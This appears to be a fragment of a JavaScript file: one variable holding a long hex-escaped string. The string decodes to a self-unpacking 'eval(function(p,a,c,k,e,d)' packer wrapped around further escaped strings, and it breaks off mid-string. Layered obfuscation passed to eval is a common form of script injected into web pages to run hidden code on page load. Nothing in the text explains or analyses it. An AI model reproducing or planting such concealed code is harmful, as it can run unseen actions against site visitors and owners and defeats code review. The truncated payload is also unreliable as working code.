   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5